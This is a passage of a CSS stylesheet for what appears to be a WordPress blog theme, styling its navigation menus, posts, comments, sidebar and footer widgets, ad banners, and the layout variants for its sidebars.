#topnav ul li:hover ul ul ul, 
#topnav ul li.sfhover ul ul ul,
#topnav ul li:hover ul ul ul ul, 
#topnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#topnav ul li:hover ul, 
#topnav ul li.sfhover ul,
#topnav ul li li:hover ul, 
#topnav ul li li.sfhover ul,
#topnav ul li li li:hover ul, 
#topnav ul li li li.sfhover ul,
#topnav ul li li li li:hover ul, 
#topnav ul li li li li.sfhover ul { 
	left:auto; 
	}

#topnav li.current-menu-item > a,
#topnav li.current_page_item > a {
	background-color:#E57300;
	color:#fff;
	}

#topnav ul ul li.current-menu-item > a,
#topnav ul ul li.current-menu-item > a:hover,
#topnav ul ul li.current_page_item > a,
#topnav ul ul li.current_page_item > a:hover {
	background:#111;
	color:#fff;
	}

.select-menu,
.select-menu-catnav { 
	display: none 
	}

/* -------------------[ Category Navigation ]------------------- */

#catnav {
	padding:0; 
	margin:10px 0 0;
	background:#111;
	font-size:10px;
	font-weight:bold;
	}

#catnav ul { 
	z-index:99; 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	}

#catnav ul li  {
	float:left; 
	width: auto; 
	}

#catnav ul a  {
	position:relative; 
	display:block; 
	z-index:100; 
	padding:5px 15px; 
	line-height:24px; 
	text-decoration:none;
	color:#aaa;
	}

#catnav ul a:hover {
	background:#000;
	color:#fff;
	}

#catnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 210px; 
	z-index:99999;
	border-top: 1px solid #333;
	}

#catnav ul ul a  {
	width:180px; 
	line-height:20px;
	border:0;
	border-bottom: 1px solid #333;
	background:#111;
	}

#catnav ul ul a:hover  {
	color:#fff;
	background:#000;
	}

#catnav ul ul ul  {
	border-left: 1px solid #333;
	margin: -32px 0 0 210px; 
	}

#catnav ul li li { 
	margin:0;
	border:0;
	}

#catnav ul li:hover,
#catnav ul li.hover  { 
	position:static;
	}

#catnav ul li:hover ul ul, 
#catnav ul li.sfhover ul ul,
#catnav ul li:hover ul ul ul, 
#catnav ul li.sfhover ul ul ul,
#catnav ul li:hover ul ul ul ul, 
#catnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#catnav ul li:hover ul, 
#catnav ul li.sfhover ul,
#catnav ul li li:hover ul, 
#catnav ul li li.sfhover ul,
#catnav ul li li li:hover ul, 
#catnav ul li li li.sfhover ul,
#catnav ul li li li li:hover ul, 
#catnav ul li li li li.sfhover ul { 
	left:auto; 
	}

#catnav li.current-menu-item > a,
#catnav li.current_page_item > a {
	background-color:#E57300;
	color:#fff;
	}

#catnav ul ul li.current-menu-item > a,
#catnav ul ul li.current-menu-item > a:hover,
#catnav ul ul li.current_page_item > a,
#catnav ul ul li.current_page_item > a:hover {
	background:#111;
	color:#fff;
	}

/* -------------------[ Footer Navigation ]------------------- */

#footnav {
	padding:0; 
	margin:0 auto 5px;
	display:block;
	text-align:center;
	}

#footnav ul  {
	list-style-type:none; 
	padding:0; 
	margin:0 auto;
	display:block;
	text-align:center;
 	}

#footnav ul li  { 
	display:inline; 
	list-style-type:none; 
	margin:0 5px;
	padding:0;  
	}

#footnav ul a,
#footnav ul a:link,
#footnav ul a:visited  {
	display:inline;
	padding:0;  
	text-decoration:none;
	color:#bbb;
	font-size:12px;
	}

#footnav ul a:hover,
#footnav ul a:active {
	color:#fff;
	}

/* --------------[ Basic Post Classes ]-------------- */

.post, 
.page.hentry,
.page-template-page-blog-php .post {
	margin: 0 0 40px;
	padding:0;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.single .post, 
.single .page.hentry {
	margin: 0 0 25px;
	padding:0;
	clear:both;
	border-bottom:0;
	}

.page .post {
	margin: 0;
	padding:0;
	clear:both;
	border-bottom:0;
	}

.page-template-page-blog-php #content .post {
	margin: 0 0 40px;
	padding:0;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.entry {}

.single .entry {}

.meta {
	margin: 0 0 20px;
	padding:0;
	font-size:9pt;
	padding-bottom:7px;
	border-bottom:1px dotted #ddd;
	}

.single .meta {}

.meta-commments {}

.meta-author {}

.meta-date {}

p#breadcrumbs {
	font-size:8pt;
	letter-spacing:0;
	line-height:1.5em;
	margin:0 0 20px;
	padding:0 0 5px;
	border-bottom:1px dotted #ddd;
	}

p.tags {
	margin-bottom:5px;  
	clear:both;
	}

p.cats {
	clear:both;
	}

.author {
	padding-bottom:30px;
	border-bottom:1px dotted #ddd;
	margin: 0 0 30px;
	clear:both;
	}

.author:last-child {
	padding-bottom:0;
	border-bottom:0;
	margin: 0;
	}

.author .authicons {
	margin:0;
	}

.entry .author .authicons img {
	margin:0 5px 0 0;
	border:0;
	display:block;
	float:left;
	padding:0;
	}

/* --------------[ Home Page Option 2 - 2 Posts Aligned Side-by-Side ( index2 ) ]-------------- */

.post-by-2 {
	margin: 0 auto;
	padding:0;
	overflow:hidden;
	}

.post-inline {
	clear:both;
	margin: 0 0 20px;
	padding:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

.post-left {
	clear:left;
	float:left;
	width: 48%;
	margin: 0;
	padding:0;
	}

.post-right {
	clear:right;
	float:right;
	width: 48%;
	margin: 0;
	padding:0;
	}

.post-by-2 .post,
.post-by-2 .page {
	margin: 0;
	padding: 0;
	background:transparent;
	overflow:hidden;
	border:0;
	}

.post-by-2 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:30%;
	}

.post-by-2 .meta {
	font-size:8pt !important;
	margin-bottom:15px;
	}

.post-by-2 .post-clear {
	clear:both;
	height:0;
	padding:15px 0 0;
	background:transparent;
	border-bottom:1px dotted #ddd;
	margin: 0 auto 25px;
	}

.post-by-2 .entry {
	margin: 0;
	padding:0;
	border:0;
	}

.post-by-2 h2.post-title {
	font-size:16pt;
	}

.post-by-2 .meta-cats {
	display:none;
	visibility:hidden;
	}

.post-by-2 .meta-author {
	text-transform:capitalize
	}

/* -----------[ Home Page Option 3 - Posts Arranged by Category Side-by-Side ( index3 ) ]----------- */

.cats-by-2 {
	margin: 0;
	padding: 0;
	background:transparent;
	overflow:hidden;
	}

.cat-posts-left {
	clear:left;
	float:left;
	width: 48%;
	margin: 0 0 50px;
	padding:0;
	}

.cat-posts-right {
	clear:right;
	float:right;
	width: 48%;
	margin: 0 0 50px;
	padding:0;
	}

.cat-posts-left .post,
.cat-posts-right .post {
	margin: 0;
	padding: 15px 0;
	overflow:hidden;
	border-bottom:1px dotted #ddd;
	}

.cat-posts-left .meta,
.cat-posts-right .meta {
	margin: 15px 0 0;
	padding: 0 0 5px;
	overflow:hidden;
	border:0;
	font-size:8pt !important;
	border-bottom:1px dotted #ddd;
	display:none;
	visibility:hidden;
	}

.cat-posts-left .meta-cats,
.cat-posts-right .meta-cats {
	display:none;
	visibility:hidden;
	}

.cat-posts-left .meta-author,
.cat-posts-right .meta-author {
	text-transform:capitalize;
	}

.cat-posts-left .post:last-child,
.cat-posts-right .post:last-child {
	margin: 0;
	padding: 15px 0 0;
	border-bottom:0;
	}

.cat-posts-left .entry,
.cat-posts-right .entry {
	overflow:hidden;
	margin: 0;
	line-height:1.6em;
	font-size:12px;
	height:6.4em;
	border:0;
	padding:0;
	}

.cat-posts-left h2.feat-title,
.cat-posts-right h2.feat-title {
	margin:0;
	}

.cat-posts-left h3.post-title,
.cat-posts-right h3.post-title {
	letter-spacing:0;
	font-size:11pt;
	margin:0 0 2px;
	line-height:1.2em;
	}

.cat-posts-left img.thumbnail,
.cat-posts-right img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	padding:0;
	height:6.4em;
	max-width:none;
	width:auto;
	}

/* -------------------[ Home Page Option 4 - Posts Arranged by Category Stacked ( index4 ) ]------------------- */

.cat-posts-stacked {
	clear:both;
	float:none;
	margin: 0 0 30px;
	padding:0;
	}

.cat-posts-stacked h2.feat-title {
	margin:0;
	}

.cat-posts-stacked .post {
	margin: 0 0 20px;
	padding: 15px 0 0;
	overflow:hidden;
	border-bottom:1px dotted #ddd;
	}

.cat-posts-stacked .post:last-child {
	margin: 0;
	padding: 15px 0 0;
	border-bottom:0;
	}

.cat-posts-stacked .entry {}

.cat-posts-stacked img.thumbnail {}

.cat-posts-stacked h2.post-title,
.cat-posts-stacked h3.post-title {}

.cat-posts-stacked .meta {}

/* ---------------[ Related Posts on Single Post Page ]--------------- */

#related {
	padding: 15px;
	margin: 0 0 15px;
	background:#f5f5f5;
	border: 1px solid #e5e5e5; 
	}

#related .related-posts {
	font-weight:bold;
	width: 48%;
	float:right;
	}

#related .related-posts p {
	margin:0;
	}

#related .related-posts ol {
	font-weight:normal;
	margin:0 0 0 25px;
	}

#related .related-posts li {
	margin-bottom: 2px;
	}

#related .subscribe {
	width: 50%;
	float:left;
	padding: 0;
	}

#related .subscribe p.intro {
	font-weight:bold;
	}

#related .subscribe p.feed {
	margin-bottom:10px;
	font-weight:bold;
	padding-left: 21px;
	background: url(images/FeedIcon-16.gif) 0px 50% no-repeat;
	}

#related .subscribe form {
	margin:0;
	padding:0;
	}

/* -------------------[ Author Bio Info ]------------------- */

.auth-bio {
	padding: 0 0 15px;
	margin: 0 0 35px;
	border-bottom: 3px double #eee;
	}

.auth-bio img.avatar {
	float:right;
	margin:0 0 15px 15px;
	}

.auth-clear {
	clear:both;
	margin: 0 auto 15px;
	padding: 0;
	}

.auth-icons {
	margin: 0;
	padding:0;
	text-align:left;
	height:28px;
	line-height:28px;
	}

.auth-icons > a {
	margin:0 2px 0 0;
	float:left;
	background:transparent;
	padding:0;
	display:block;
	opacity:0.4;
	padding:1px;
	border:1px solid #aaa;
	}

.auth-icons > a:hover {
	opacity:1;
	border:1px solid #e5e5e5;
	}

.auth-website {
	height:28px;
	line-height:28px;
	float:right;
	font-size:9pt;
	}

.auth-website > a {}

.auth-website > a:hover {}

.single .auth-bio {
	padding: 20px;
	margin: 0 0 25px;
	border: 1px solid #e5e5e5;
	background:#f5f5f5;
	}

.auth-bio h3 span.profile {
	font-family:arial,helvetica,sans-serif;
	font-size:9pt;
	margin:0;
	padding:0 0 0 3px;
	font-weight:normal;
	letter-spacing:0;
	}

/* -------------------[ Comments ]------------------- */

.allcomments {
	padding: 0;
	margin:0;
	}

.commentlist {
	padding: 0;
	list-style-type:none;
	margin: 0 ;
	}

ol.commentlist li {
	background: #f5f5f5;
	clear:both;
	margin: 0 0 15px;
	padding: 15px;
	border:1px solid #ebebeb;
	list-style-type:none;
	}

.commentlist li ul.children li {
	background: #fff;
	}

.commentlist li ul.children li.depth-3,
.commentlist li ul.children li.depth-5,
.commentlist li ul.children li.depth-7,
.commentlist li ul.children li.depth-9 {
	background: #f5f5f5;
	}

.commentlist li ul.children {
	margin: 0;
	padding: 0;
	}

.commentlist li ul.children li {
	margin: 15px 0 0;
	}

.commentlist li.alt { }

.commentmetadata {
	display: block;
	margin-bottom:10px;
	font-size: 8pt;
	}

.commentlist cite {
	font-style:normal;
	font-weight:bold;
	}

#commentform {
	padding: 0;
	margin-bottom:0;
	}

#commentform label {
	padding: 0;
	margin: 0;
	font-size:8pt;
	color:#666;
	}

#commentform input#author,
#commentform input#email,
#commentform input#url,
#commentform textarea {
	padding:7px;
	background:#f5f5f5;
	border-color: #ccc #ddd #ddd #ccc; 
	border-width:1px; 
	border-style:solid;
	width: 250px;
	display:block;
	margin-top:2px;
	}

#commentform textarea {
	width:95%;
	}

#commentform input#submit {
	cursor:pointer;
	font-family:inherit;
	clear:both;
	padding: 10px 20px;
	text-align:center;
	color:#fff;
	background:#333;
	font-size:14px;
	}

p.button-submit {
	margin:0;
	}

#commentform input#submit:hover {
	background:#000;
	}

.thread-alt { }	

.thread-even { }

#respond { 
	margin: 30px 0 15px;
	padding:0;
	clear:both; 
	}

.commentlist #respond { 
	}

.comments-navigation {
	display:block;
	margin: 0;
	padding:10px 0;
	font-weight:bold;
	}

.comments-navigation .alignleft {
	float:left;
	}

.comments-navigation .alignright {
	float:right;
	}

.comments-number {
	font-size:8pt;
	margin-bottom:0;
	padding:0;
	}

.commentlist img.avatar, 
.commentlist img.comment-grav {
	padding:2px;
	background:#fff;
	border:1px solid #ebebeb;
	float:right;
	margin:0 0 10px 10px;
	}

.reply {
	margin: 0;
	}

a.comment-reply-link, 
a.comment-reply-link:link, 
a.comment-reply-link:visited, 
.reply a, 
.reply a:link, 
.reply a:visited {
	clear:both;
	padding: 0;
	margin:0;
	}

a.comment-reply-link:hover, 
a.comment-reply-link:active, 
.reply a:hover, 
.reply a:active {}

ol.commentlist .comment-body ul {
	list-style-type:disc;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

ol.commentlist .comment-body ul li {
	list-style-type:disc;
	margin:0;
	padding:0;
	border:none;
	}

ol.commentlist .comment-body ol {
	list-style-type:decimal;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

ol.commentlist .comment-body ol li {
	list-style-type:decimal;
	margin:0;
	padding:0;
	border:none;
	}

.cancel-comment-reply {
	padding: 5px 0 10px;
	}

.pings {
	background:#f5f5f5;
	border:1px solid #ebebeb;
	padding: 15px;
	margin: 0 0 20px;
	}

.pings ol {
	margin-left:20px;
	}

.pings li {
	margin-bottom:5px;
	}

/* -------------------[ Widgets ]------------------- */

.widget {
	margin: 0 0 40px;
	padding:0;
	overflow:hidden;
	}

.widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.widget li {
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 7px 19px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 0 1px no-repeat;
	}

.widget li:last-child {
	margin: 0;
	padding: 0 0 0 19px;
	border-bottom:0;
	}

.widget .textwidget {}

.widget li li {
	list-style-type: none;
	margin: 0;
	border:0;
	padding: 0;
	background:transparent;
	}

.widget li li li {
	padding-left: 15px;
	}

.widget img {
	max-width:100%;
	height:auto;
	}

/* -------------------[ Sidebar Bottom Widgets ]------------------- */

#sidebar-bottom .widget { }

#sidebar-bottom .widget li { }

#sidebar-bottom .widget .textwidget {}

#sidebar-bottom h3.widgettitle { }

/* -------------------[ Footer Widgets ]------------------- */

#footer-widgets {
	clear: both;
	margin: 0 auto;
	padding:40px 0 30px;
	width:100%;
	background:#1A1A1A;
	color:#999;
	}

#footer-widgets .widget {
	margin: 0 0 20px;
	border:0;
	}

#footer-widgets .widget li {
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 0 20px;
	border-bottom:0;
	background:url(images/bullet.png) 0px 2px no-repeat;
	}

#footer-widgets .widget .textwidget {}

#footer-widgets a,
#footer-widgets a:link,
#footer-widgets a:visited {
	color:#eee;
	}

#footer-widgets a:active,
#footer-widgets a:hover {
	color:#fff;
	}

#footer-widgets h3.widgettitle {
	color:#eee;
	border-color:#444;
	}

.footer-widget1 {
	float:left;
	width:28%;
	margin: 0 4% 0 0;
	overflow:hidden;
	}

.footer-widget2 {
	float:left;
	width:28%;
	margin: 0 4% 0 0;
	overflow:hidden;
	}

.footer-widget3 {
	float:left;
	width:15%;
	margin: 0;
	overflow:hidden;
	}

.footer-widget4 {
	float:right;
	width:15%;
	margin: 0;
	overflow:hidden;
	}

/* -------------------[ Side Tabs Widget ]------------------- */

.widget.sidetabs {}

.widget.sidetabs ul.tabs {  
	list-style-type:none;
	margin: 0;
	padding: 0;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs ul.tabs li {
	float: left;
	display: inline;
	margin: 0;
	padding: 0;
	background:transparent;
	border:0;
	}
 
.widget.sidetabs ul.tabs li a, 
.widget.sidetabs ul.tabs li a:link, 
.widget.sidetabs ul.tabs li a:visited  {
	float: left;
	display: block;
	padding: 0;
	margin: 0 10px 0 0;
	height:30px;
	line-height:30px;
	-moz-transition: none;
	-webkit-transition: none;
	transition: none;
	}

.widget.sidetabs ul.tabs li a:hover, 
.widget.sidetabs ul.tabs li a:active {
	color:#000;
	}

.widget.sidetabs ul.tabs li.ui-tabs-selected a,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:link,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:visited {
	color:#000;
	border:1px solid #e5e5e5;
	background:#f5f5f5;
	padding:0 10px;
	border-bottom:0;
	}

.widget.sidetabs form {
	margin: 0 !important;
	padding: 0 !important;
	color:#888;
	}

.widget.sidetabs select {
	margin: 0;
	padding: 0;
	width:160px;
	color:#888;
	}

.widget.sidetabs li { }

.widget.sidetabs .cat_content {}

.widget.sidetabs .cat_content ul {}

.widget.sidetabs .cat_content li {
	padding: 12px 0 12px 19px;
	background:#fff url(images/bullet.png) 0px 13px no-repeat;
	margin:0;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs .cat_content li:last-child {
	border-bottom:0;
	}

.widget.sidetabs .cat_content li a,
.widget.sidetabs .cat_content li a:link,
.widget.sidetabs .cat_content li a:visited,
.widget.sidetabs .cat_content ul.side-arc li { }

.widget.sidetabs .cat_content ul.side-arc li {
	background-image:none;
	padding-left:0;
	}

.widget.sidetabs .cat_content ul.side-arc li p.title {
	float:left;
	width:75px;
	margin: 0;
	}

.widget.sidetabs .cat_content ul.side-arc li select {
	float:left;
	width:80%;
	padding:4px;
	border:1px solid #ebebeb;
	}

.widget.sidetabs .cat_content ul.side-arc li form { }

.widget.sidetabs .popular p {
	padding: 12px 0 12px 19px;
	background:#fff url(images/bullet.png) 0px 13px no-repeat;
	margin:0;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs .popular li a,
.widget.sidetabs .popular li a:link,
.widget.sidetabs .popular li a:visited { }

.widget.sidetabs .side-recent-comments li a,
.widget.sidetabs .side-recent-comments li a:link,
.widget.sidetabs .side-recent-comments li a:visited { }

.widget.sidetabs .cat_content li a:hover,
.widget.sidetabs .cat_content li a:active,
.widget.sidetabs .cat_content .popular li a:hover,
.widget.sidetabs .cat_content .popular li a:active,
.widget.sidetabs .cat_content .side-recent-comments li a:hover,
.widget.sidetabs .cat_content .side-recent-comments li a:active { }

.widget.sidetabs .ui-tabs-hide {  
	display: none;  
	}

/* -------------------[ Category Posts Widget ]------------------- */

.widget.catposts {}

.widget.catposts .textwidget {}

.cat-posts-widget img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	width:auto;
	max-width:none;
	height:4.5em;
	padding:0;
	}

.cat-posts-widget img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	width:auto;
	max-width:none;
	height:4.5em;
	padding:0;
	}

#footer-widgets .cat-posts-widget img.thumbnail {}

.cat-posts-widget .meta {
	position:absolute;
	z-index:99999;
	top:-999em;
	left:-999em;
	display:none;
	}

.cat-posts-widget .post {
	margin: 0 0 15px;
	border-bottom:1px dotted #ddd;
	padding:0 0 15px;
	}

.cat-posts-widget .post:last-child {
	margin: 0;
	border-bottom:0;
	padding:0;
	}

#footer-widgets .cat-posts-widget .post {
	border-bottom:1px dotted #444;
	}

#footer-widgets .cat-posts-widget .post:last-child {
	border:0;
	}

.cat-posts-widget .entry {
	overflow:hidden;
	margin: 0;
	line-height:1.5em;
	height:4.5em;
	border:0;
	padding:0;
	}

.cat-posts-widget p.post-title {
	font-weight:bold;
	margin-bottom: 0;
	}

/* -------------------[ Banner Ad Widgets ]------------------- */

.widget.banner300,
.widget.bannerad { 
	padding:0 !important;
	background:transparent !important;
	border:0 !important;
	}

.widget.banner300 h3.widgettitle,
.widget.bannerad h3.widgettitle {}

/* -------------------[ Flickr Widget ]------------------- */

.widget_flickrRSS {
	padding: 0;
	border:0;
	}

.widget_flickrRSS h3.widgettitle {}

.widget_flickrRSS img {
	margin: 0 5px 5px 0;
	width:75px;
	height:75px;
	}

/* -------------------[ Search Widget ]------------------- */

.widget.widget_search {
	padding: 0;
	border:0;
	}

#sidebar .widget_search {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	padding:5px;
	}

/* -------------------[ Categories Widget ]------------------- */

.widget select {
	margin: 0;
	padding: 5px;
	border:1px solid #e5e5e5;
	width:80%;
	}

/* -------------------[ 125x125 Banner Widget ]------------------- */

.banner125 {}

.banner125 .ad {
	display:block;
	float:left;
	height:auto;
	margin:0 10px 10px 0;
	padding:0;
	}

.banner125 .ad.right {}

/* -------------------[ Subscribebox Widget ]------------------- */

#sidebar .subscribebox {
	background:#f5f5f5;
	padding:20px;
	border:1px solid #e5e5e5;
	}

.subscribebox form {}

.subscribebox .intro {
	margin-bottom:15px;
	min-height:38px;
	padding-right:45px;
	background:url(images/email-sub.png) 100% 0 no-repeat;
	}

/* -------------------[ YouTube Videos Widget ]------------------- */

.widget.videoslide {}

.widget.videoslide ul,
.widget.videoslide li {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	background:transparent;
	}

/* ---------[ Featured Page Widget ]--------- */

.featuredpage .post {
	padding:0;
	border:0;
	margin:0;
	}

.featuredpage img.thumbnail {
	max-width:100%;
	float:none;
	margin:0 0 10px;
	padding:0;
	background:#fff;
	display:block;
	border:0;
	height:auto;
	}

#footer-widgets .featuredpage img.thumbnail {}

.featuredpage img.thumbnail.alignright {
	width:25% !important;
	float:right;
	margin:0 0 5px 10px;
	}

.featuredpage img.thumbnail.alignleft {
	width:25% !important;
	float:left;
	margin:0 10px 5px 0;
	}

/* ---------[ Tag Cloud Widget ]--------- */

.tagcloud a {
	font-size:8pt !important;
	border:1px solid #e5e5e5;
	background:#f5f5f5;
	padding: 0 7px;
	margin:0 5px 5px 0;
	line-height:20px;
	height:20px;
	display:block;
	float:left;
	}

/* ---------[ Search Form ]--------- */

form#searchform {
	padding:0;
	margin:0;
	}

#searchform #searchfield {
	background: transparent;
	color: #bbb;
	font-size: 14px;
	margin: 0 5px 0 0;
	display:inline;
	padding: 7px;
	width:166px;
	text-transform:lowercase;
	font-family:inherit;
	border:1px solid #e5e5e5;
	background:#fff;
	}

#searchform #submitbutton {
	background: #333;
	color: #fff;
	font-weight:normal;
	border:1px solid #000;
	padding: 6px;
	font-size: 14px;
	font-family:inherit;
	cursor:pointer;
	display:inline;
	}

#searchform #submitbutton:hover {
	background:#000;
	}

/* ---------[ Email Form and Search Form ]--------- */

p.email-form  {
	padding:0;
	margin:0;
	}

p.email-form .sub {
	background: transparent;
	color: #bbb;
	font-size: 14px;
	margin: 0 5px 5px 0;
	display:inline;
	padding: 7px;
	width:166px;
	text-transform:lowercase;
	font-family:inherit;
	border:1px solid #e5e5e5;
	background:#fff;
	}

p.email-form .subbutton {
	background: #333;
	color: #fff;
	font-weight:normal;
	border:1px solid #000;
	padding: 6px;
	font-size: 14px;
	font-family:inherit;
	cursor:pointer;
	display:inline;
	}

p.email-form .subbutton:hover {
	background:#000;
	}

/* ---------------[ Ad Banners ]--------------- */

.head-banner468 {
	float:right;
	display:inline;
	text-align:right;
	overflow:hidden;
	padding:0;
	margin:0;
	max-width:49%;
	}

.banner468 {
	text-align:center;
	margin: 0 auto 30px;
	padding:10px;
	float:none;
	display:block;
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	}

.banner728-container {
	text-align:center;
	margin: 0 auto;
	padding:12px 0;
	float:none;
	display:block;
	border-bottom:1px dotted #ddd;
	}

.banner728-container.bottom {
	text-align:center;
	margin: 0 auto;
	padding:12px 0;
	float:none;
	display:block;
	border:0;
	border-top:1px dotted #ddd;
	}

.banner728 {
	margin: 0 auto;
	padding:0;
	float:none;
	display:block;
	width:100%;
	}

.banner728.left {
	margin: 0;
	float:left;
	width:75.84%;
	}

.banner220 {
	margin: 0;
	padding:0;
	float:right;
	text-align:right;
	width:22.92%;
	display:block;
	}

.head-banner468 img,
.banner468 img,
.banner728 img,
.banner220 img {
	max-width:100%;
	height:auto;
	}

/* -------------------[ Social Media Icons ]------------------- */

.sub-icons {
	padding:0;
	margin:15px 0 0;
	}

.sub-icons a {
	margin:0 2px 0 0;
	float:left;
	background:transparent;
	padding:0;
	display:block;
	opacity:0.4;
	padding:1px;
	border:1px solid #aaa;
	}

.sub-icons a:hover {
	opacity:1;
	border:1px solid #e5e5e5;
	}

/* ---------[ Content | Sidebar-Wide ]--------- */

.c-sw #page {}

.c-sw #content {
	width:100%;
	}

/* ---------[ Sidebar-Wide | Content ]--------- */

.sw-c #page {
	background-position: 34.375% 0;
	}

.sw-c #content {
	width:100%;
	}

.sw-c #contentleft {
	float:right;
	}

.sw-c #contentright {
	float:left;
	}

/* ---------[ Content | Sidebar-Narrow | Sidebar-Wide ]--------- */

.c-sn-sw #page {}

.c-sn-sw #content {
	float:left;
	}

.c-sn-sw #sidebar-narrow {
	float:right;
	}

.c-sn-sw p.email-form .sub {
	width:150px;
	}

.c-sn-sw .page-border {
	background:url(images/dot.gif) 46.875% 0 repeat-y;
	}

/* ---------[ Sidebar-Narrow | Content | Sidebar-Wide ]--------- */

.sn-c-sw #page {}

.sn-c-sw #content {
	float:right;
	}

.sn-c-sw p.email-form .sub {
	width:150px;
	}

.sn-c-sw .page-border {
	background:url(images/dot.gif) 15.625% 0 repeat-y;
	}

/* ---------[ Sidebar-Wide | Sidebar-Narrow | Content ]--------- */

.sw-sn-c #page {
	background-position: 34.375% 0;
	}

.sw-sn-c #contentleft {
	float:right;
	}

.sw-sn-c #content {
	float:right;
	}

.sw-sn-c #contentright {	
	float:left;	
	}

.sw-sn-c p.email-form .sub {
	width:150px;
	}

.sw-sn-c .page-border {
	background:url(images/dot.gif) 53.125% 0 repeat-y;
	}

/* ---------[ Sidebar-Wide | Content | Sidebar-Narrow ]--------- */

.sw-c-sn #page {
	background-position: 34.375% 0;
	}

.sw-c-sn #contentleft {
	float:right;
	}

.sw-c-sn #contentright {
	float:left;	
	}

.sw-c-sn #content {
	float:left;
	padding:0;
	margin: 0;
	}

.sw-c-sn #sidebar-narrow {
	float:right;
	}

.sw-c-sn p.email-form .sub {
	width:150px;
	}

.sw-c-sn .page-border {
	background:url(images/dot.gif) 84.375% 0 repeat-y;
	}

/* ---------[ Full-Width Layout Styles ]--------- */

.fwidth #page {
	background:transparent !important;
	}

.fwidth #contentleft {
	width: 100%;
	float:none;
	}

.fwidth #content {
	width: 100%;
	}

/* ---------[ Content | Sidebar-Narrow ]--------- */

.c-sn #page {
	background-position: 76.04166% 0;
	}

.c-sn #contentleft {
	float:none;
	width:100%;
	}

.c-sn #content {
	float:left;
	padding:0;
	margin: 0;
	width:72.91666% /* 700px based on 960px wide #wrap div */;
	}

.c-sn #sidebar-narrow {
	float:right;
	width:20.833% /* 200px based on 960px wide #wrap div */;
	}

/* ---------[ Sidebar-Narrow | Content ]--------- */

.sn-c #page {
	background-position: 23.95833% 0;
	}

.sn-c #contentleft {
	float:none;
	width:100%;
	}

.sn-c #content {
	float:right;
	padding:0;
	margin: 0;
	width:72.91666% /* 700px based on 960px wide #wrap div */;
	}

.sn-c #sidebar-narrow {
	float:left;
	width:20.833% /* 200px based on 960px wide #wrap div */;
	}

/* -------------------[ Tabbed Archives Page Template ]------------------- */

.post ul.archives-by-cat {
	margin: 5px 0 15px;
	padding: 0 0 12px;
	border-bottom:1px dotted #ddd;
	}

.post ul.archives-by-cat li {
	padding:0;
	background:transparent;
	margin: 0 0 3px;
	}

.post ul.archive-tabs {
	padding:0;
	background:transparent;
	margin: 0 0 15px 0;
	padding: 0 0 15px;
	border-bottom:1px solid #ebebeb;
	}

.post ul.archive-tabs li {
	padding:0;
	background:transparent;
	margin: 0;
	float:left;
	}

.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited {
	display:block;
	float:left;
	margin: 0 5px 0 0;
	background:#333;
	padding: 5px 10px;
	font-weight:bold;
	color:#fff;
	font-size:9pt;
	}

.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a {
	background:#000;
	color:#fff;
	}

#archive-tabs .ui-tabs-hide {  
	display: none;  
	}

#archive-tabs {
	padding-bottom:15px;
	}

.archives-images {
	width: 125px;
	height:125px;
	margin: 0 10px 10px 0;
	display:block;
	float:left;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.entry .archives-images img.thumbnail {
	float:none;
	margin:0 auto;
	padding:0;
	border:0;
	max-width:100%;
	height:auto;
	padding:0;
	background:#fff;
	border:0;
	display:block
	}

/* -------------------[ Buttons ]------------------- */

#commentform input#submit,
.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited,
p.email-form .subbutton,
#searchform #submitbutton {
	background: #0099cc;
	border: 1px solid #0099cc;
	color:#fff !important;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

#commentform input#submit:hover,
.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a,
p.email-form .subbutton:hover,
#searchform #submitbutton:hover {
	background: #111;
	border-color: #111;
	color:#fff !important;
	}

/* ---------[ Alt Home Bottom ]--------- */

#alt-home-bottom {
	padding:20px 0 0;
	}

.home-widget-1 {
	width:31%;
	float:left;
	margin:0;
	padding-right:3.5%;
	}

.home-widget-2 {
	width:31%;
	float:left;
	margin:0;
	}

.home-widget-3 {
	width:31%;
	float:right;
	margin:0;
	}

#alt-home-bottom .widget {
	border:0;
	margin-bottom:40px;
	}

#alt-home-bottom .widget li {}

#alt-home-bottom .widget .textwidget { 
	padding:0 
	}

/* ---------------[ Site Map Page ]--------------- */

.sitemap .post,
.sitemap .page,
.post.sitemap {
	border:0;
	margin:0;
	padding:0;
	}

.sitemap ul {
	list-style-type:none;
	margin-top: 0;
	margin-left: 0;
	margin-bottom:15px;
	color:#ccc;
	}

.sitemap ul li {
	background:transparent;
	padding-left:0;
	}

.sitemap ul ul {
	margin-left: 15px;
	margin-bottom:0;
	}

.sitemap .entry {
	padding-bottom:15px;
	}

.sitemap .meta {
	margin: 0 0 5px;
	padding:0;
	font-size:9pt;
	padding-bottom:0;
	border-bottom:0;
	}

.sitemap-narrow {
	width:40%;
	float:right;
	padding: 0;
